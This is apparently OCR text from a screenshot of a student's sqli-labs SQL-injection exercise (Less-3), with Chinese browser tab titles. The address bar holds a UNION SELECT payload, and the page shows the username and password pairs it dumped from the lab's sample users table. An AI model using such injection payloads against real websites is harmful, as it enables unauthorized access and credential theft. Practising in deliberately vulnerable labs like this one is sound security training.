 day02笔记
新建标签页
substr(strin
西川传媒学
查看学生信
查看新闻信
Less-1 **Er
Less-3 Erro
day02笔记
百度一下,
XSS Platfo
不安全
www.wabjtam.ml:12880/sqli-labs/Less-3/index.php?id=-1%27)%20union%20select%201,group_concat(concat_ws(%27|%27,username,password)),3%20from%20users...
Welcome Dhakkan
Your Login name:Dumb|Dumb,Angelina|I-kill-
you,Dummy|p@ssword,secure|crappy,stupid|stupidity,superman|genious,batman|mob!le,admin|admin,admin1|admin1,admin2|admin2,adm
Your Password:3
SQLI DUMB SERIES-3